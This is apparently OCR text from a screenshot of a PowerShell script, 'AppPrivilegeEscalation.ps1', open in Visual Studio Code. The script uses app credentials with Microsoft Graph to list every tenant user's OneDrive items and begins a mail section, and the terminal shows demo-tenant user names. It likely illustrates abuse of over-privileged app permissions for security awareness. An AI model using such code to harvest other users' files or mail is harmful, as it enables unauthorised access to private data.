 File Edit Selection View Go Run Terminal Help
● AppPrivilegeEscalation.ps1 - Visual Studio Code
EXPLORER
Welcome
AppPrivilegeEscalation.ps1 1
AppPrivilegeEscalation-Graph.ps1
NO FOLDER OPENED
OUTLINE
TIMELINE
C: > Users > User > Desktop > Scripts > AppPrivilegeEscalation.ps1 > ...
6 $ClientSecretCredential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $ApplicationId, $Secu
7 Connect-MgGraph -TenantId $tenantID -ClientSecretCredential $ClientSecretCredential
8
9 $users = Get-MgUser
10
11 # OneDrive
12 foreach ($user in $users) {
13 $drives = Get-MgUserDrive -UserId $user.id
14 Write-Host "==================`n$($user.UserPrincipalName):`n"
15 foreach($drive in $drives) {
16 Get-MgUserDriveListItem -DriveId $drive.id -UserId $user.id
17 }
18 }
19
20 # Mails
21 $sender = "martin.haller@patron-it.cz"
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
pwsh
PowerShell ...
==================
MiriamG@47pqby.onmicrosoft.com:
==================
NestorW@47pqby.onmicrosoft.com:
==================
PattiF@47pqby.onmicrosoft.com:
==================
PradeepG@47pqby.onmicrosoft.com:
PS C:\Users\User>
0 1
Ln 20, Col 1 (274 selected) Spaces: 4 UTF-8 CRLF {} PowerShell
93°F
Partly sunny
Search
ENG
7:46 AM
8/21/2023
1